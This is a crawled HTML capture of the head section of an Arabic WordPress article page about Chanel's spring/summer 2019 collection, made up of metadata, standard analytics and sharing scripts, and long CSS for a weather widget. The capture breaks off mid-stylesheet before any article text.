

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.drdchati.com/%D8%A3%D8%B2%D9%8A%D8%A7%D8%A1-%D8%B4%D8%A7%D9%86%D9%8A%D9%84-%D9%84%D9%85%D9%88%D8%B3%D9%85-%D8%B1%D8%A8%D9%8A%D8%B9-%D9%88%D8%B5%D9%8A%D9%81-2019/
body_size: 68275
content:
<!DOCTYPE html><html dir="rtl" lang="ar"><head>  <script async src="https://www.googletagmanager.com/gtag/js?id=G-1SMBMXXZ0G"></script> <meta charset="UTF-8"><meta name="Referrer" content="origin"><meta name="referrer" content="always"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><link rel="pingback" href="https://www.drdchati.com/xmlrpc.php"><title>أزياء شانيل لموسم ربيع وصيف 2019</title><meta name="description" content="تتغير الموضة في كل موسم وكل مصمم يختار أزياء وتصاميم مبتكرة ومختلفة تناسب جميع الأذواق، دار أزي يقدم موقع دردشتي في مقال اليوم أزياء شانيل لموسم ربيع وصيف 2019" /><meta name="robots" content="max-image-preview:large" /><meta name="author" content="Emy Elbshier"/><meta name="keywords" content="أزياء شانيل لموسم ربيع وصيف 2019، أزياء كارل لاغرفيلد لصيف 2019، مجموعة دار أزياء شانيل،,2019,أزياء,تصاميم,ربيع,شانيل,صيف,كارل,موضة" /><link rel="canonical" href="https://www.drdchati.com/%d8%a3%d8%b2%d9%8a%d8%a7%d8%a1-%d8%b4%d8%a7%d9%86%d9%8a%d9%84-%d9%84%d9%85%d9%88%d8%b3%d9%85-%d8%b1%d8%a8%d9%8a%d8%b9-%d9%88%d8%b5%d9%8a%d9%81-2019/" /><meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" /><link rel='dns-prefetch' href='//static.addtoany.com' /><link rel='dns-prefetch' href='//fonts.gstatic.com' /><link rel='dns-prefetch' href='//ajax.googleapis.com' /><link rel='dns-prefetch' href='//apis.google.com' /><link rel='dns-prefetch' href='//google-analytics.com' /><link rel='dns-prefetch' href='//www.google-analytics.com' /><link rel='dns-prefetch' href='//ssl.google-analytics.com' /><link rel='dns-prefetch' href='//youtube.com' /><link rel='dns-prefetch' href='//s.gravatar.com' /><link rel="alternate" type="application/rss+xml" title="دردشتي &laquo; الخلاصة" href="https://www.drdchati.com/feed/" /><link rel="alternate" type="application/rss+xml" title="دردشتي &laquo; خلاصة التعليقات" href="https://www.drdchati.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="دردشتي &laquo; أزياء شانيل لموسم ربيع وصيف 2019 خلاصة التعليقات" href="https://www.drdchati.com/%d8%a3%d8%b2%d9%8a%d8%a7%d8%a1-%d8%b4%d8%a7%d9%86%d9%8a%d9%84-%d9%84%d9%85%d9%88%d8%b3%d9%85-%d8%b1%d8%a8%d9%8a%d8%b9-%d9%88%d8%b5%d9%8a%d9%81-2019/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.drdchati.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.drdchati.com%2F%25d8%25a3%25d8%25b2%25d9%258a%25d8%25a7%25d8%25a1-%25d8%25b4%25d8%25a7%25d9%2586%25d9%258a%25d9%2584-%25d9%2584%25d9%2585%25d9%2588%25d8%25b3%25d9%2585-%25d8%25b1%25d8%25a8%25d9%258a%25d8%25b9-%25d9%2588%25d8%25b5%25d9%258a%25d9%2581-2019%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.drdchati.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.drdchati.com%2F%25d8%25a3%25d8%25b2%25d9%258a%25d8%25a7%25d8%25a1-%25d8%25b4%25d8%25a7%25d9%2586%25d9%258a%25d9%2584-%25d9%2584%25d9%2585%25d9%2588%25d8%25b3%25d9%2585-%25d8%25b1%25d8%25a8%25d9%258a%25d8%25b9-%25d9%2588%25d8%25b5%25d9%258a%25d9%2581-2019%2F&#038;format=xml" /> <script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script> <script type="text/javascript" src="https://www.drdchati.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="text/javascript" id="responsive-lightbox-js-before">var rlArgs = {"script":"swipebox","selector":"lightbox","customEvents":"","activeGalleries":true,"animation":true,"hideCloseButtonOnMobile":false,"removeBarsOnMobile":false,"hideBars":true,"hideBarsDelay":5000,"videoMaxWidth":1080,"useSVG":true,"loopAtEnd":false,"woocommerce_gallery":false,"ajaxurl":"https:\/\/www.drdchati.com\/wp-admin\/admin-ajax.php","nonce":"3808441730","preview":false,"postId":11991,"scriptExtension":false};

//# sourceURL=responsive-lightbox-js-before</script> <link rel="https://api.w.org/" href="https://www.drdchati.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.drdchati.com/wp-json/wp/v2/posts/11991" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://www.drdchati.com/?p=11991' /><link rel="icon" type="image/png" sizes="16x16" href="" /><link rel="icon" type="image/png" sizes="32x32" href="" /><link rel="icon" type="image/png" sizes="96x96" href="" /><link rel="apple-touch-icon" type="image/png" sizes="57x57" href="/wp-content/uploads/2015/06/apple-touch-icon-57x57.png" /><link rel="apple-touch-icon" type="image/png" sizes="60x60" href="/wp-content/uploads/2015/06/apple-touch-icon-60x60.png" /><link rel="apple-touch-icon" type="image/png" sizes="72x72" href="/wp-content/uploads/2015/06/apple-touch-icon-72x72.png" /><link rel="apple-touch-icon" type="image/png" sizes="76x76" href="/wp-content/uploads/2015/06/apple-touch-icon-76x76.png" /><link rel="apple-touch-icon" type="image/png" sizes="114x114" href="/wp-content/uploads/2015/06/apple-touch-icon-114x114.png" /><link rel="apple-touch-icon" type="image/png" sizes="120x120" href="/wp-content/uploads/2015/06/apple-touch-icon-120x120.png" /><link rel="apple-touch-icon" type="image/png" sizes="144x144" href="/wp-content/uploads/2015/06/apple-touch-icon-144x144.png" /><link rel="apple-touch-icon" type="image/png" sizes="152x152" href="/wp-content/uploads/2015/06/apple-touch-icon-152x152.png" /><link rel="apple-touch-icon" type="image/png" sizes="180x180" href="/wp-content/uploads/2015/06/apple-touch-icon-180x180.png" /><meta name="theme-color" content=""><link rel="icon" type="image/png" sizes="192x192" href="/wp-content/uploads/2015/06/android-chrome-192x192.png" /><link rel="manifest" href="/wp-content/uploads/2015/06/manifest.json" /><meta name="msapplication-TileColor" content="#da532c"><meta name="msapplication-TileImage" content="/wp-content/uploads/2015/06/mstile-144x144.png"><meta name="msapplication-config" content="/wp-content/uploads/2015/06/browserconfig.xml"><meta name="onesignal" content="wordpress-plugin"/><style media="all">#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before{content:"\f160";color:#02ca02;top:3px}#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon{transform:rotate(45deg)}
.lazyload,.lazyloading{max-width:100%}
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
.astero{width:100%;background:0 0;position:relative;color:#222;font-size:13px;font-weight:300;line-height:1.5;word-wrap:normal;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.astero a,.astero a:hover{text-decoration:none!important;outline:0;color:inherit}.astero li,.astero ul{list-style:none;padding:0;margin:0}.astero span{display:inline}.astero .margin10{margin-bottom:10px}.astero .margin20{margin-bottom:20px}.astero .margin30{margin-bottom:30px}.astero .astero-details li,.astero .small-font-size{font-size:.8em;margin:0;padding:0}.astero .astero-full.astero-eq-medium .astero-eq-medium-hide,.astero .astero-full.astero-eq-small .astero-eq-small-hide,.astero .astero-full.astero-eq-xsmall .astero-eq-xsmall-hide,.astero .hide,.astero .hide-for-small{display:none!important}.astero .astero-background{position:absolute;width:100%;height:100%;top:0;left:0;z-index:0;overflow:hidden;background:#fff}.astero .astero-background video{position:absolute;min-width:100%;min-height:100%;max-width:none;max-height:none;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.astero .astero-background img{min-height:100%;min-width:1024px;width:100%;height:auto;top:-50%;left:-50%;position:absolute}.astero .astero-background iframe{position:absolute;max-width:none;max-height:none;left:-1px;top:0}.astero .astero-background iframe .controls,.astero .astero-background iframe .sidedock{display:none}.astero .astero-small{padding:20px 30px 40px;position:relative;z-index:1;-webkit-transform:scale(1);transform:scale(1);-webkit-transition:all .2s;transition:all .2s}.astero .astero-small .astero-temp{font-size:8em;line-height:1;margin-bottom:1em}.astero .astero-small .astero-code{font-size:3em;line-height:1.5}.astero .astero-small .astero-condition{font-size:.9em}.astero .astero-small .astero-loading{padding-top:3px}.astero .astero-small .astero-location{font-size:1.7em}.astero .astero-large,.astero .astero-small{background:url([data-uri])}.astero .astero-fc-condition,.astero .astero-location{text-transform:uppercase}.astero .astero-condition{text-transform:capitalize}.astero .astero-more,.astero .astero-more-placeholder{left:30px;bottom:27px;position:absolute}.astero .astero-loading .asterofont-dot:before,.astero .astero-more:hover .asterofont-dot:before{position:relative;-webkit-animation:jump 1s infinite;animation:jump 1s infinite}.astero .astero-loading span:nth-child(2).asterofont-dot:before,.astero .astero-more:hover span:nth-child(2).asterofont-dot:before{-webkit-animation-delay:.2s;animation-delay:.2s}.astero .astero-loading span:nth-child(3).asterofont-dot:before,.astero .astero-more:hover span:nth-child(3).asterofont-dot:before{-webkit-animation-delay:.4s;animation-delay:.4s}.astero .astero-search{position:absolute;right:30px;bottom:27px;width:1.01em}.astero .astero-form{position:absolute;width:100%;height:100%;visibility:hidden;opacity:0;left:0;top:0;padding:20px 30px;font-size:2em}.astero .astero-form form{-webkit-backface-visibility:hidden;position:relative;top:50%;text-align:center;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.astero .astero-form form button{background:0 0;border:none;position:relative;font-size:inherit;color:inherit}.astero .astero-form form button:focus{outline:0}.astero .astero-form input{width:220px;max-width:100%}.astero .astero-form input::-webkit-input-placeholder{color:#aaa}.astero .astero-form input:-moz-placeholder{color:#aaa;opacity:1}.astero .astero-form input::-moz-placeholder{color:#aaa;opacity:1}.astero .astero-form input:-ms-input-placeholder{color:#aaa}.astero .astero-form select{width:auto;-webkit-appearance:none;-moz-appearance:none;appearance:none}.astero .astero-form select option{color:#000;background:#fff}.astero .astero-form select::-ms-expand{display:none}.astero .astero-form input,.astero .astero-form select{display:inline-block;border:none;border-bottom:1px solid #000;background:0 0;text-align:center;box-shadow:none;background-image:none;color:#aaa;font-size:inherit;border-radius:0;padding:1px 0;margin:0;line-height:normal}.astero .astero-form input:focus,.astero .astero-form select:focus{outline:0}.astero .astero-form .astero-closeform{position:absolute;right:15px;line-height:1;top:10px;font-size:2em}.astero .astero-form .astero-closeform:hover{-webkit-animation:scaleUp .5s;animation:scaleUp .5s}.astero .astero-form form button .astero-searchicon,.astero .astero-search .astero-searchicon{position:relative}.astero .astero-form form button .astero-searchicon:after,.astero .astero-search .astero-searchicon:after{content:"\e623";font-family:astero;opacity:0;top:0;left:0;position:absolute;width:100%}.astero .astero-form form button:hover .astero-searchicon:before,.astero .astero-search:hover .astero-searchicon:before{transform:rotate(180deg);opacity:0;-webkit-transition:all .5s ease;transition:all .5s ease}.astero .astero-form form button:hover .astero-searchicon:after,.astero .astero-search:hover .astero-searchicon:after{opacity:1;-webkit-transition:opacity 1s ease;transition:opacity 1s ease}.astero .astero-full .astero-search{top:30px}.astero.astero-img .astero-form input::-webkit-input-placeholder{color:#fff}.astero.astero-img .astero-form input:-moz-placeholder{color:#fff;opacity:1}.astero.astero-img .astero-form input::-moz-placeholder{color:#fff;opacity:1}.astero.astero-img .astero-form input:-ms-input-placeholder{color:#fff}.astero.astero-img .astero-form input,.astero.astero-img .astero-form select{color:#fff;border-bottom-color:#fff}.astero.astero-openform .astero-form{z-index:10;visibility:visible;opacity:1;-webkit-transform:scale(1);transform:scale(1);-webkit-transition:-webkit-transform .4s,opacity .4s;transition:transform .4s,opacity .4s}.astero.astero-openform .astero-full,.astero.astero-openform .astero-small{opacity:0;-webkit-transform:scale(.8);transform:scale(.8);-webkit-transition:-webkit-transform .4s,opacity .4s;transition:transform .4s,opacity .4s}.astero .astero-credit{font-size:.8em}.astero .astero-small .astero-credit{padding-top:10px}.astero .astero-fixed{width:100%;height:100%;top:0;left:0;z-index:102;position:fixed;overflow-y:scroll;visibility:hidden}.astero .astero-fixed .astero-details{margin-bottom:20px!important}.astero .astero-fixed .astero-details li{font-size:.9em}.astero .astero-fixed .astero-large-container{width:100%;height:100%;display:table}.astero .astero-fixed .astero-content{display:table-cell;vertical-align:middle;position:relative}.astero .astero-fixed .astero-inner{max-width:960px;margin:auto;opacity:0;-webkit-transform:scale(.9);transform:scale(.9)}.astero .astero-fixed .astero-close{position:absolute;right:10px;line-height:1;top:-10px;font-size:3em}.astero .astero-fixed .astero-close:hover{-webkit-animation:scaleUp .5s;animation:scaleUp .5s}.astero .astero-full{position:relative;width:100%;height:100%}.astero .astero-full.astero-eq-xsmall{padding:1.5em}.astero .astero-full.astero-eq-xsmall .astero-temp{font-size:4.5em}.astero .astero-full.astero-eq-xsmall .astero-details{display:block;padding:0;margin:0 -.625rem 10px}.astero .astero-full.astero-eq-xsmall .astero-details:after,.astero .astero-full.astero-eq-xsmall .astero-details:before{content:" ";display:table}.astero .astero-full.astero-eq-xsmall .astero-details:after{clear:both}.astero .astero-full.astero-eq-xsmall .astero-details>li{display:block;height:auto;float:left}.astero .astero-full.astero-eq-xsmall .astero-details>li{width:100%;list-style:none}.astero .astero-full.astero-eq-xsmall .astero-details>li:nth-of-type(1n){clear:none}.astero .astero-full.astero-eq-xsmall .astero-details>li:nth-of-type(1n+1){clear:both}.astero .astero-full.astero-eq-xsmall .astero-icon{margin-bottom:20px}.astero .astero-full.astero-eq-small .astero-credit,.astero .astero-full.astero-eq-xsmall .astero-credit{margin:15px 0 5px}.astero .astero-full.astero-eq-medium .astero-details,.astero .astero-full.astero-eq-medium .astero-fc ul{display:block;padding:0;margin:0 -.625rem 10px}.astero .astero-full.astero-eq-medium .astero-details:after,.astero .astero-full.astero-eq-medium .astero-details:before,.astero .astero-full.astero-eq-medium .astero-fc ul:after,.astero .astero-full.astero-eq-medium .astero-fc ul:before{content:" ";display:table}.astero .astero-full.astero-eq-medium .astero-details:after,.astero .astero-full.astero-eq-medium .astero-fc ul:after{clear:both}.astero .astero-full.astero-eq-medium .astero-details>li,.astero .astero-full.astero-eq-medium .astero-fc ul>li{display:block;height:auto;float:left}.astero .astero-full.astero-eq-medium .astero-details>li,.astero .astero-full.astero-eq-medium .astero-fc ul>li{width:25%;list-style:none}.astero .astero-full.astero-eq-medium .astero-details>li:nth-of-type(1n),.astero .astero-full.astero-eq-medium .astero-fc ul>li:nth-of-type(1n){clear:none}.astero .astero-full.astero-eq-medium .astero-details>li:nth-of-type(4n+1),.astero .astero-full.astero-eq-medium .astero-fc ul>li:nth-of-type(4n+1){clear:both}.astero .astero-full.astero-eq-medium .astero-eq-medium-12{padding-left:.9375rem;padding-right:.9375rem;width:100%;float:left}.astero .astero-full.astero-eq-large .astero-details,.astero .astero-full.astero-eq-large .astero-fc ul{display:block;padding:0;margin:0 -.625rem 10px}.astero .astero-full.astero-eq-large .astero-details:after,.astero .astero-full.astero-eq-large .astero-details:before,.astero .astero-full.astero-eq-large .astero-fc ul:after,.astero .astero-full.astero-eq-large .astero-fc ul:before{content:" ";display:table}.astero .astero-full.astero-eq-large .astero-details:after,.astero .astero-full.astero-eq-large .astero-fc ul:after{clear:both}.astero .astero-full.astero-eq-large .astero-details>li,.astero .astero-full.astero-eq-large .astero-fc ul>li{display:block;height:auto;float:left}.astero .astero-full.astero-eq-large .astero-details>li,.astero .astero-full.astero-eq-large .astero-fc ul>li{width:16.66667%;list-style:none}.astero .astero-full.astero-eq-large .astero-details>li:nth-of-type(1n),.astero .astero-full.astero-eq-large .astero-fc ul>li:nth-of-type(1n){clear:none}.astero .astero-full.astero-eq-large .astero-details>li:nth-of-type(6n+1),.astero .astero-full.astero-eq-large .astero-fc ul>li:nth-of-type(6n+1){clear:both}.astero .astero-full.astero-eq-large .astero-fc,.astero .astero-full.astero-eq-medium .astero-fc{text-align:center}.astero .astero-full.astero-eq-large .astero-credit,.astero .astero-full.astero-eq-medium .astero-credit{text-align:right}.astero .astero-large{padding:30px 30px 20px}.astero .astero-large .astero-temp{font-size:7em;line-height:1}.astero .astero-large .astero-date{font-size:.8em}.astero .astero-large .astero-fc{padding-top:2em;border-top:2px solid}.astero .astero-large .astero-fc li{margin:0}.astero .astero-large .astero-details li{padding-left:0}.astero.radius,.astero.radius .astero-background{border-radius:4px}.astero.astero-img{color:#fff}.astero.astero-img a,.astero.astero-img a:hover{color:#fff}.astero.astero-img .astero-background{background:#000 no-repeat top left;background-size:cover}.astero.astero-img .astero-background.astero-i-sun{background-image:url(https://www.drdchati.com/wp-content/plugins/astero/public/imgs/sun.jpg)}.astero.astero-img .astero-background.astero-i-night{background-image:url(https://www.drdchati.com/wp-content/plugins/astero/public/imgs/night.jpg)}.astero.astero-img .astero-background.astero-i-clouds{background-image:url(https://www.drdchati.com/wp-content/plugins/astero/public/imgs/clouds.jpg)}.astero.astero-img .astero-background.astero-i-rain{background-image:url(https://www.drdchati.com/wp-content/plugins/astero/public/imgs/rain.jpg)}.astero.astero-img .astero-background.astero-i-thunderstorm{background-image:url(https://www.drdchati.com/wp-content/plugins/astero/public/imgs/thunderstorm.jpg)}.astero.astero-img .astero-background.astero-i-snow{background-image:url(https://www.drdchati.com/wp-content/plugins/astero/public/imgs/snow.jpg)}.astero.astero-img .astero-background.astero-i-fog{background-image:url(https://www.drdchati.com/wp-content/plugins/astero/public/imgs/fog.jpg)}.astero.open .astero-background{position:fixed;border-radius:0;z-index:1000}.astero.open .astero-fixed{visibility:visible;z-index:1001}.astero.open .astero-fixed .astero-inner{opacity:1;-webkit-transform:scale(1);transform:scale(1);-webkit-transition:-webkit-transform .4s,opacity .4s;transition:transform .4s,opacity .4s}.astero *,.astero :after,.astero :before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.astero-noscroll{position:fixed;overflow-y:hidden;width:100%}@-webkit-keyframes jump{0%{top:-5px}25%{top:2px}35%{top:-3px}45%{top:1px}50%{top:0}100%{top:0}}@keyframes jump{0%{top:-5px}25%{top:2px}35%{top:-3px}45%{top:1px}50%{top:0}100%{top:0}}@-webkit-keyframes scaleUp{80%{opacity:0;-webkit-transform:scale(2)}100%{opacity:0;-webkit-transform:scale(2)}}@keyframes scaleUp{80%{opacity:0;transform:scale(2)}100%{opacity:0;transform:scale(2)}}.astero-row{width:100%;margin-left:auto;margin-right:auto;margin-top:0;margin-bottom:0;max-width:none}.astero-row:after,.astero-row:before{content:" ";display:table}.astero-row:after{clear:both}.astero-row .astero-row{width:auto;margin-left:-.9375rem;margin-right:-.9375rem;margin-top:0;margin-bottom:0;max-width:none}.astero-row .astero-row:after,.astero-row .astero-row:before{content:" ";display:table}.astero-row .astero-row:after{clear:both}.astero .astero-full.astero-eq-small .astero-eq-small-2,.astero-small-2{padding-left:.9375rem;padding-right:.9375rem;width:16.66667%;float:left}.astero .astero-full.astero-eq-small .astero-eq-small-3,.astero-small-3{padding-left:.9375rem;padding-right:.9375rem;width:25%;float:left}.astero .astero-full.astero-eq-small .astero-eq-small-4,.astero-small-4{padding-left:.9375rem;padding-right:.9375rem;width:33.33333%;float:left}.astero-small-8{padding-left:.9375rem;padding-right:.9375rem;width:66.66667%;float:left}[class*=blck-grid-]{display:block;padding:0;margin:0 -.625rem}[class*=blck-grid-]:after,[class*=blck-grid-]:before{content:" ";display:table}[class*=blck-grid-]:after{clear:both}[class*=blck-grid-]>li{display:block;height:auto;float:left;padding:0 .625rem 1.25rem}.astero-full.astero-eq-xsmall .astero-details,.astero-small-blck-grid-1{display:block;padding:0;margin:0 -.625rem}.astero-full.astero-eq-xsmall .astero-details:after,.astero-full.astero-eq-xsmall .astero-details:before,.astero-small-blck-grid-1:after,.astero-small-blck-grid-1:before{content:" ";display:table}.astero-full.astero-eq-xsmall .astero-details:after,.astero-small-blck-grid-1:after{clear:both}.astero-full.astero-eq-xsmall .astero-details>li,.astero-small-blck-grid-1>li{display:block;height:auto;float:left}.astero-full.astero-eq-xsmall .astero-details>li,.astero-small-blck-grid-1>li{width:100%;list-style:none}.astero-full.astero-eq-xsmall .astero-details>li:nth-of-type(1n),.astero-small-blck-grid-1>li:nth-of-type(1n){clear:none}.astero-full.astero-eq-xsmall .astero-details>li:nth-of-type(1n+1),.astero-small-blck-grid-1>li:nth-of-type(1n+1){clear:both}.astero-small-blck-grid-2{display:block;padding:0;margin:0 -.625rem}.astero-small-blck-grid-2:after,.astero-small-blck-grid-2:before{content:" ";display:table}.astero-small-blck-grid-2:after{clear:both}.astero-small-blck-grid-2>li{display:block;height:auto;float:left}.astero-small-blck-grid-2>li{width:50%;list-style:none}.astero-small-blck-grid-2>li:nth-of-type(1n){clear:none}.astero-small-blck-grid-2>li:nth-of-type(odd){clear:both}@media only screen and (min-width:40.063em){.astero .hide-for-small{display:inherit!important}.astero .astero-medium-12{padding-left:.9375rem;padding-right:.9375rem;width:100%;float:left}.astero .astero-medium-blck-grid-4{display:block;padding:0;margin:0 -.625rem}.astero .astero-medium-blck-grid-4:after,.astero .astero-medium-blck-grid-4:before{content:" ";display:table}.astero .astero-medium-blck-grid-4:after{clear:both}.astero .astero-medium-blck-grid-4>li{display:block;height:auto;float:left}.astero .astero-medium-blck-grid-4>li{width:25%;list-style:none}.astero .astero-medium-blck-grid-4>li:nth-of-type(1n){clear:none}.astero .astero-medium-blck-grid-4>li:nth-of-type(4n+1){clear:both}.astero .astero-medium-blck-grid-6{display:block;padding:0;margin:0 -.625rem}.astero .astero-medium-blck-grid-6:after,.astero .astero-medium-blck-grid-6:before{content:" ";display:table}.astero .astero-medium-blck-grid-6:after{clear:both}.astero .astero-medium-blck-grid-6>li{display:block;height:auto;float:left}.astero .astero-medium-blck-grid-6>li{width:16.66667%;list-style:none}.astero .astero-medium-blck-grid-6>li:nth-of-type(1n){clear:none}.astero .astero-medium-blck-grid-6>li:nth-of-type(6n+1){clear:both}.astero .astero-fixed .astero-temp{font-size:10em}.astero .astero-fixed .astero-fc-icon{font-size:3em;line-height:2}.astero .astero-fixed .astero-code,.astero .astero-fixed .astero-condition,.astero .astero-fixed .astero-details-icon{font-size:2em;line-height:1}.astero .astero-large .astero-icon{margin-bottom:50px}.astero .astero-large:not(.astero-eq-small) .astero-details li{padding-left:.625rem}.astero .astero-small .astero-credit{float:right}}@media only screen and (min-width:64.063em){.astero .astero-large-3{padding-left:.9375rem;padding-right:.9375rem;width:25%;float:left}.astero .astero-large-9{padding-left:.9375rem;padding-right:.9375rem;width:75%;float:left}.astero .astero-large .astero-fc-temp,.astero .astero-large .astero-location{font-size:1.5em}.astero .astero-large .astero-fc-date{font-size:1.1em}.astero .astero-large .astero-close{font-size:6em}.astero .astero-large .astero-fc{text-align:center}}@font-face{font-family:astero;src:url("https://www.drdchati.com/wp-content/plugins/astero/public/font/astero.eot");font-weight:400;font-style:normal}@font-face{font-family:astero;src:url("https://www.drdchati.com/wp-content/plugins/astero/public/font/astero.eot");src:url("https://www.drdchati.com/wp-content/plugins/astero/public/font/astero.eot?#iefix") format("embedded-opentype"),url("https://www.drdchati.com/wp-content/plugins/astero/public/font/astero.woff") format("woff"),url("https://www.drdchati.com/wp-content/plugins/astero/public/font/astero.ttf") format("truetype"),url("https://www.drdchati.com/wp-content/plugins/astero/public/font/astero.svg") format("svg");font-weight:400;font-style:normal}.asterofont{font-family:astero;display:inline-block;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}[class*=" asterofont-"]:before,[class^=asterofont-]:before{font-family:astero;font-style:normal;font-weight:400;speak:none;display:inline-block;text-decoration:inherit;text-align:center;font-variant:normal;text-transform:none;line-height:1em;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.asterofont-sunrise:before{content:"\e600"}.asterofont-sunset:before{content:"\e601"}.asterofont-windy:before{content:"\46"}.asterofont-heavy-cloud:before{content:"\59"}.asterofont-thermometer:before{content:"\e622"}.asterofont-location:before{content:"\e623"}.asterofont-droplet:before{content:"\e625"}.asterofont-droplets:before{content:"\e626"}.asterofont-dot:before{content:"\e627"}.asterofont-search:before{content:"\e602"}@media \0screen{.astero-row:after,.astero-row:before,[class*=large-blck-grid-]:after,[class*=large-blck-grid-]:before,[class*=small-blck-grid-]:after,[class*=small-blck-grid-]:before{content:" ";display:table}.astero-row:after,[class*=large-blck-grid-]:after,[class*=small-blck-grid-]:after{clear:both}.astero-large-3{width:25%}.astero-large-9{width:75%}.astero-medium-12{width:100%}.astero-large-blck-grid-3,.astero-large-blck-grid-9,.astero-medium-blck-grid-6,.astero-small-blck-grid-1,.astero-small-blck-grid-2{list-style:none}.astero-large-blck-grid-3>li,.astero-large-blck-grid-9>li,.astero-medium-blck-grid-6>li,.astero-small-blck-grid-1>li,.astero-small-blck-grid-2>li{float:left;padding:0 .625rem .625rem}.astero-large-blck-grid-3>li,.small-block-grid-3>li{width:33.33333%}.astero-large-blck-grid-9>li{width:11.11111%}.astero-medium-blck-grid-6>li{width:16.66667%}.astero-large-blck-grid-2>li:first-child+li,.astero-large-blck-grid-9>li:first-child+li+li+li+li+li+li+li+li,.astero-medium-blck-grid-6>li:first-child+li+li+li+li+li{float:right}.astero-large-blck-grid-2>li:first-child+li+li,.astero-large-blck-grid-9>li:first-child+li+li+li+li+li+li+li+li+li,.astero-medium-blck-grid-6>li:first-child+li+li+li+li+li+li{clear:both}.hide-for-small{display:block!important}.astero-fc{text-align:center}.asterofont,[class*=" asterofont-"]:before,[class^=asterofont-]:before{display:inline}.astero-form form{margin-top:-4.5em}.astero-form button{display:inline}.astero-form button .astero-searchicon:after,.astero-search .astero-searchicon:after{display:none}}
#astero84{color:#ddd}#astero84 a,#astero84 a:hover{color:#ddd}#astero201{font-size:15px}#astero201 .astero-large .astero-temp,#astero201 .astero-small .astero-temp{font-size:8em}
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root 